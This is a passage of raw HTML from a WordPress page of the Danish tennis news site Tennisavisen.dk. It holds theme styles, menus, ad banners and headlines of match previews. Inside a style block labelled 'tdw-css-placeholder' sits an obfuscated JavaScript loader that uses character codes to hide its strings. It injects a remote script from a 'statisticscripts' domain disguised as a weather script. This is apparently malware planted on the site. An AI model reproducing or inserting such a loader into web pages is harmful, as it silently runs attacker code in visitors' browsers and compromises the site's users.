a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2914 attachmentid-2914 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack dsc00171 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
